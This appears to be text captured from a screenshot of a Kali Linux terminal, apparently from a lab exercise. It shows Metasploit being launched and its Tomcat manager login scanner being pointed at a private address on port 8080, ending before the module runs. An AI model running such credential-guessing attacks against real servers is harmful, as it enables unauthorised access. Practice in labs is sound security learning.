 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,426 exploits - 1,251 auxiliary - 1,462 payloads ]
+ -- --=[ 429 post - 47 encoders - 11 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) >